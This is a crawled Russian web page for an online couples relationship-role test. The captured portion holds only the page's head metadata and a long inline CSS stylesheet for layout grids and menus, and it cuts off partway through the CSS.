

--- FILE ---
content_type: text/html
request_url: https://agdf.ru/kto_glavniy_v_seme.html
body_size: 21735
content:
<html lang="ru">
<head>
<meta http-equiv="X-UA-Compatible" content="IE=8">
<meta charset="utf-8">
<title>Тест на отношения в паре, важно точно знать какая ваша роль</title>
<meta name="description" content="Тест на отношения в паре. Отношения в паре в чём то напоминают маленький коллектив и качества каждого очень важны для принятия правильных решений ">
<meta name="keywords" content="Тест на отношения в паре">
<meta name="author" content="пр-р Преображенский Е.Б.">
<meta name="categories" content="тест беплатно">
<meta name="robots" content="index, follow">
<meta name="revisit-after" content="31 days">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<style>body {
   background-color: #FCEED7;
   color: #000000;
   font-family: Arial;
   font-size: 19px;
   font-weight: normal;
   line-height: 1.1875;
   margin: 0;
   padding: 0;
}
a {
   color: #0000FF;
   text-decoration: underline;
}
a:visited {
   color: #7B68EE;
}
a:active {
   color: #FF0000;
}
a:hover {
   color: #1E90FF;
   text-decoration: underline;
}
h2 {
   background-color: transparent;
   color: #000000;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h3 {
   background-color: transparent;
   color: #00008B;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: bold;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
h4 {
   background-color: transparent;
   color: #8A2BE2;
   display: inline;
   font-family: Arial;
   font-size: 19px;
   font-style: normal;
   font-weight: normal;
   margin: 0px 0px 0px 0px;
   padding: 0px 0px 0px 0px;
   text-decoration: none;
}
.CustomStyle {
   background-color: transparent;
   color: #000080;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
}
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#страница2LayoutGrid1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#страница2LayoutGrid1 .col-1 {
   float: left;
}
#страница2LayoutGrid1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 100%;
}
#страница2LayoutGrid1:before,
#страница2LayoutGrid1:after,
#страница2LayoutGrid1 .row:before,
#страница2LayoutGrid1 .row:after {
   content: " ";
   display: table;
}
#страница2LayoutGrid1:after,
#страница2LayoutGrid1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#страница2LayoutGrid1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#mq1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: 0;
   margin-right: 0;
}
#mq1 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 0px;
   padding-right: 0px;
   position: relative;
}
#mq1 .col-1 {
   float: left;
}
#mq1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 100%;
}
#mq1:before,
#mq1:after,
#mq1 .row:before,
#mq1 .row:after {
   content: " ";
   display: table;
}
#mq1:after,
#mq1 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#mq1 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#mq2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   float: left;
}
#mq2 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 58.33333333%;
}
#mq2:before,
#mq2:after,
#mq2 .row:before,
#mq2 .row:after {
   content: " ";
   display: table;
}
#mq2:after,
#mq2 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   float: none;
   width: 100%;
}
}
#wb_mq5 {
   vertical-align: top;
}
#mq5 {
   border: 0px #000000 solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   display: block;
   height: auto;
   margin-left: auto;
   margin-right: auto;
   max-width: 386px;
   padding: 0px 0px 0px 0px;
   vertical-align: top;
   width: 100%;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: center;
}
#wb_mq3 div {
   text-align: center;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#lrec {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#lrec .col-1,
#lrec .col-2 {
   float: left;
}
#lrec .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 50%;
}
#lrec .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 50%;
}
#lrec:before,
#lrec:after,
#lrec .row:before,
#lrec .row:after {
   content: " ";
   display: table;
}
#lrec:after,
#lrec .row:after {
   clear: both;
}
@media (max-width: 800px) {
#lrec .col-1,
#lrec .col-2 {
   float: none;
   width: 100%;
}
}
#wb_shablon2LayoutGrid3 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid3 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 10px 15px 10px 15px;
}
#shablon2LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid3 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#shablon2LayoutGrid3 .col-1 {
   float: left;
}
#shablon2LayoutGrid3 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid3:before,
#shablon2LayoutGrid3:after,
#shablon2LayoutGrid3 .row:before,
#shablon2LayoutGrid3 .row:after {
   content: " ";
   display: table;
}
#shablon2LayoutGrid3:after,
#shablon2LayoutGrid3 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#shablon2LayoutGrid3 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_demo2Heading1 {
   background-color: transparent;
   background-image: none;
   border: 0px #FFFFFF solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   padding: 0px 0px 0px 0px;
}
#demo2Heading1 {
   color: #000000;
   font-family: Arial;
   font-size: 21px;
   font-weight: bold;
   margin: 0;
   text-align: center;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   float: left;
}
#shablon2LayoutGrid5 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#shablon2LayoutGrid5 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 66.66666667%;
}
#shablon2LayoutGrid5:before,
#shablon2LayoutGrid5:after,
#shablon2LayoutGrid5 .row:before,
#shablon2LayoutGrid5 .row:after {
   content: " ";
   display: table;
}
#shablon2LayoutGrid5:after,
#shablon2LayoutGrid5 .row:after {
   clear: both;
}
@media (max-width: 800px) {
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: center;
}
#wb_Text1 div {
   text-align: center;
}
#wb_Image1 {
   vertical-align: top;
}
#Image1 {
   border: 0px #000000 solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   display: inline-block;
   height: 226px;
   padding: 0px 0px 0px 0px;
   vertical-align: top;
   width: 226px;
}
#wb_LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#LayoutGrid1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 8px 15px 8px 15px;
}
#LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   float: left;
}
#LayoutGrid1 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 33.33333333%;
}
#LayoutGrid1 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: center;
   width: 66.66666667%;
}
#LayoutGrid1:before,
#LayoutGrid1:after,
#LayoutGrid1 .row:before,
#LayoutGrid1 .row:after {
   content: " ";
   display: table;
}
#LayoutGrid1:after,
#LayoutGrid1 .row:after {
   clear: both;
}
@media (max-width: 800px) {
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_CssMenu2 {
   background-color: transparent;
   border: 0px #C0C0C0 solid;
}
#wb_CssMenu2 ul {
   list-style-type: none;
   margin: 0;
   padding: 0;
   width: 290px;
}
#wb_CssMenu2 li {
   float: left;
   margin: 0;
   padding: 0px 0px 4px 0px;
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   display: block;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 26px;
   line-height: 26px;
   padding: 0px 5px 0px 5px;
   text-align: center;
   text-decoration: none;
   vertical-align: middle;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_CssMenu2 .firstmain a {
   margin-top: 0px;
}
#wb_CssMenu2 li.lastmain {
   padding-bottom: 0px;
}
#wb_CssMenu2 br {
   clear: both;
   font-size: 1px;
   height: 0;
   line-height: 0;
}
#wb_page3LayoutGrid5 {
   background-color: #FFE4C4;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#page3LayoutGrid5 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 15px 15px 15px 15px;
}
#page3LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#page3LayoutGrid5 .col-1 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#page3LayoutGrid5 .col-1 {
   float: left;
}
#page3LayoutGrid5 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 100%;
}
#page3LayoutGrid5:before,
#page3LayoutGrid5:after,
#page3LayoutGrid5 .row:before,
#page3LayoutGrid5 .row:after {
   content: " ";
   display: table;
}
#page3LayoutGrid5:after,
#page3LayoutGrid5 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#page3LayoutGrid5 .col-1 {
   float: none;
   width: 100%;
}
}
#wb_proyti_testi_besplatno_onlaynText4 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   margin: 0;
   padding: 0;
   text-align: left;
}
#wb_proyti_testi_besplatno_onlaynText4 div {
   text-align: left;
}
#wb_LayoutGrid2 {
   background-color: #4B0082;
   background-image: none;
   border: 0px #CCCCCC solid;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   clear: both;
   display: table;
   margin-left: auto;
   margin-right: auto;
   max-width: 1024px;
   position: relative;
   table-layout: fixed;
   text-align: center;
   width: 100%;
}
#LayoutGrid2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   margin-left: auto;
   margin-right: auto;
   padding: 15px 15px 15px 15px;
}
#LayoutGrid2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   box-sizing: border-box;
   font-size: 0px;
   min-height: 1px;
   padding-left: 15px;
   padding-right: 15px;
   position: relative;
}
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   float: left;
}
#LayoutGrid2 .col-1 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 83.33333333%;
}
#LayoutGrid2 .col-2 {
   background-color: transparent;
   background-image: none;
   text-align: left;
   width: 16.66666667%;
}
#LayoutGrid2:before,
#LayoutGrid2:after,
#LayoutGrid2 .row:before,
#LayoutGrid2 .row:after {
   content: " ";
   display: table;
}
#LayoutGrid2:after,
#LayoutGrid2 .row:after {
   clear: both;
}
@media (max-width: 480px) {
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   float: none;
   width: 100%;
}
}
#wb_uid1 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_mq5 {
   display: inline-block;
   height: auto;
   width: 100%;
   z-index: 1;
}
#wb_uid2 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid3 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_page3JavaScript1 {
   display: inline-block;
   width: 100%;
   z-index: 21;
}
#wb_uid4 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_Image1 {
   display: inline-block;
   height: 226px;
   width: 226px;
   z-index: 16;
}
#wb_uid5 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#licntBDAD {
   border: 0;
}
#wb_uid6 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#Html1 {
   display: inline-block;
   height: 63px;
   width: 72px;
   z-index: 22;
}
#wb_uid7 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_demo2Heading1 {
   display: inline-block;
   text-align: center;
   width: 100%;
   z-index: 15;
}
#wb_uid8 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid10 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid9 {
   color: #000000;
   font-family: Arial;
   font-size: 16px;
}
#wb_uid11 {
   color: #000000;
   font-family: Arial;
   font-size: 16px;
}
#wb_uid12 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_uid13 {
   color: #000000;
   font-family: Arial;
   font-size: 16px;
}
#copyrightnotice {
   color: #FFFFFF;
   font-family: Arial;
   font-size: 14px;
   font-style: normal;
   font-weight: normal;
   text-align: left;
   text-decoration: none;
}
#wb_uid14 {
   color: #000000;
   font-family: Arial;
   font-size: 15px;
}
#wb_CssMenu2 {
   display: inline-block;
   height: 2016px;
   width: 290px;
   z-index: 18;
}
#shablon2Html1 {
   display: inline-block;
   height: 839px;
   width: 652px;
   z-index: 17;
}
#wb_uid0 {
   color: #000000;
   font-family: Arial;
   font-size: 19px;
}
@media only screen and (min-width: 800px) and (max-width: 1023px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 58.33333333%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 15px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   margin-bottom: 0px;
   margin-top: 0px;
}
#lrec {
   padding: 10px 15px 10px 15px;
}
#lrec .row {
   margin-left: -15px;
   margin-right: -15px;
}
#lrec .col-1,
#lrec .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#lrec .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#lrec .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_shablon2LayoutGrid3 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid3 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid3 {
   padding: 10px 15px 10px 15px;
}
#shablon2LayoutGrid3 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid3 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid3 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_demo2Heading1 {
   background-color: transparent;
   background-image: none;
   color: #000000;
   display: block;
   font-family: Arial;
   font-size: 21px;
   font-style: normal;
   font-weight: bold;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_shablon2LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#shablon2LayoutGrid5 {
   padding: 8px 15px 8px 15px;
}
#shablon2LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#shablon2LayoutGrid5 .col-1,
#shablon2LayoutGrid5 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#shablon2LayoutGrid5 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2LayoutGrid5 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#shablon2Html1 {
   display: inline-block;
   height: 643px;
   visibility: visible;
   width: 565px;
}
#wb_Text1 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_Image1 {
   display: inline-block;
   height: 168px;
   visibility: visible;
   width: 168px;
}
#Image1 {
   height: 168px;
   width: 168px;
}
#wb_LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid1 {
   padding: 8px 15px 8px 15px;
}
#LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid1 .col-1,
#LayoutGrid1 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#LayoutGrid1 .col-2 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_CssMenu2 {
   display: inline-block;
   visibility: visible;
}
#wb_CssMenu2 li {
   width: 290px;
}
#wb_CssMenu2 a {
   background-color: #F8F8FF;
   background-image: none;
   border: 1px #CCCCCC solid;
   color: #333333;
   font-family: Arial;
   font-size: 16px;
   font-style: normal;
   font-weight: normal;
   height: 26px;
   line-height: 26px;
   padding: 0px 5px 0px 5px;
   text-decoration: none;
   width: 278px;
}
#wb_CssMenu2 li:hover a,
#wb_CssMenu2 a:hover,
#wb_CssMenu2 .active {
   background-color: #337AB7;
   background-image: none;
   border: 1px #2E6DA4 solid;
   color: #FFFFFF;
}
#wb_page3LayoutGrid5 {
   background-color: #FFE4C4;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_page3LayoutGrid5 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#page3LayoutGrid5 {
   padding: 15px 15px 15px 15px;
}
#page3LayoutGrid5 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#page3LayoutGrid5 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#page3LayoutGrid5 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#wb_proyti_testi_besplatno_onlaynText4 {
   background-color: transparent;
   background-image: none;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   background-color: #4B0082;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_LayoutGrid2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#LayoutGrid2 {
   padding: 15px 15px 15px 15px;
}
#LayoutGrid2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#LayoutGrid2 .col-1,
#LayoutGrid2 .col-2 {
   padding-left: 15px;
   padding-right: 15px;
}
#LayoutGrid2 .col-1 {
   display: block;
   text-align: left;
   width: 83.33333333%;
}
#LayoutGrid2 .col-2 {
   display: block;
   text-align: left;
   width: 16.66666667%;
}
#Html1 {
   display: inline-block;
   height: 63px;
   visibility: visible;
   width: 72px;
}
#wb_page3JavaScript1 {
   display: block;
   height: 174px;
   visibility: visible;
}
}
@media only screen and (min-width: 640px) and (max-width: 799px) {
#wb_страница2LayoutGrid1 {
   background-color: transparent;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_страница2LayoutGrid1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#страница2LayoutGrid1 {
   padding: 0px 15px 0px 15px;
}
#страница2LayoutGrid1 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#страница2LayoutGrid1 .col-1 {
   padding-left: 15px;
   padding-right: 15px;
}
#страница2LayoutGrid1 .col-1 {
   display: block;
   text-align: left;
   width: 100%;
}
#страница2MasterObjects1 {
   display: inline-block;
   height: 0px;
   visibility: visible;
   width: 0px;
}
#wb_mq1 {
   background-color: #4B0082;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq1 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq1 {
   padding: 0px 0px 0px 0px;
}
#mq1 .row {
   margin-left: -0px;
   margin-right: -0px;
}
#mq1 .col-1 {
   padding-left: 0px;
   padding-right: 0px;
}
#mq1 .col-1 {
   display: block;
   text-align: center;
   width: 100%;
}
#wb_mq2 {
   background-color: #CA9DFF;
   background-image: none;
   background-image: none;
   display: table;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_mq2 {
   margin-bottom: 0px;
   margin-top: 0px;
}
#mq2 {
   padding: 7px 15px 7px 15px;
}
#mq2 .row {
   margin-left: -15px;
   margin-right: -15px;
}
#mq2 .col-1,
#mq2 .col-2,
#mq2 .col-3 {
   padding-left: 15px;
   padding-right: 15px;
}
#mq2 .col-1 {
   display: block;
   text-align: center;
   width: 33.33333333%;
}
#mq2 .col-2 {
   display: block;
   text-align: center;
   width: 8.33333333%;
}
#mq2 .col-3 {
   display: block;
   text-align: center;
   width: 58.33333333%;
}
#wb_mq5 {
   display: block;
   visibility: visible;
}
#wb_mq3 {
   background-color: transparent;
   background-image: none;
   border: 0px #000000 solid;
   display: block;
   font-family: Arial;
   font-size: 8px;
   font-style: normal;
   font-weight: normal;
   text-decoration: none;
   visibility: visible;
}
#wb_lrec {
   background-color: transparent;
